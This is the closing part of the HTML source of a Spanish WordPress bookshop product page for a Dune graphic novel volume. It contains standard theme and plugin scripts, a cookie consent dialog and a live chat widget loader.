<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"dune-la-novela-grafica-02","post_type":"product","name":"dune-la-novela-grafica-02","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/dune-la-novela-grafica-02"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"31451","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>